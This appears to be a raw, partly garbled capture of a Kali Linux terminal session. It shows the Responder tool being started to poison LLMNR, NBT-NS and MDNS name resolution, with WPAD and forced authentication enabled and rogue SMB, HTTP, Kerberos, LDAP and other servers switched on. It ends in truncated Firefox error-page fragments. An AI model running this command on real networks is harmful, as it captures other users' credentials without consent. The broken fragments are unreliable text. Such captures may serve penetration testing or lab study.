 root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#  responder -I eth0 -r on -v -F on -w on
responder
NBT-NS, LLMNR & MDNS Responder 3.0.0.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
The connec
The server at www.goo
The site could be te
few moments.
If you are unable to
connection.
If your computer or
sure that Firefox is